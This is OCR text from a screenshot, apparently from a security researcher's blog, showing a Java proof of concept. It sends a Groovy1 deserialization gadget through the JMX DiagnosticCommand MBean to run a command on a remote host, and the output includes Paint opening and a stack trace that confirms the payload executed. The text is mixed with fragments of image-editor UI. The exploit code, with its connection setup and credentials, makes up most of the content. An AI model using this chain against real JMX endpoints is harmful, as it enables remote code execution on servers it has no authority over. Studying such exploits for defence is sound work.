 RMIConnectionImpl.java
MarshalledObject.java
// locBytes is null if no annotations
77
ByteArrayInputStream lin =
78
(locBytes == null ? null : new ByteArrayI
79
MarshalledObjectInputStream in =
80
new MarshalledObjectInputStream(bin, lin,
81
/unchecked/
82
T obj = (T) in.readObject();
83
in.close();
无标题 - 画图
文件 主页 查看
粘贴
剪切
复制
剪贴板
选
择
裁剪
重新调整大小
旋转
图像
A
工具
刷
子
轮廓
填充
形状
Proje
Pull Requests
Stru
Structure
32 String evilType = "Groovy1";
33 String command = "mspaint.exe";
34 MBeanServerConnection mbeanServerConnection = connect();
35 Object payloadObject = Utils.makePayloadObject(evilType, command);
36 ObjectName mbeanName = new ObjectName("com.sun.management:type=DiagnosticCommand");
37 mbeanServerConnection.invoke(mbeanName, operationName: "gcClassHistogram", new Object[]{pa
38 }
39 public static MBeanServerConnection connect() throws IOException {
40 HashMap env = new HashMap<>();
41 env.put("jmx.remote.credentials",new String[]{"guest","password1"});
42 JMXServiceURL u = new JMXServiceURL("service:jmx:rmi:///jndi/rmi://192.168.232.145:2222/j
43 JMXConnector c = JMXConnectorFactory.connect(u,env);
44 MBeanServerConnection m = c.getMBeanServerConnection();
45 return m;
46 }
Run: JMXInvokeMBean
WARNING: All illegal access operations will be denied in a future release
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set
at com.sun.proxy.$Proxy3.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:452)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
@pwnull
Blog:pwnull.github.io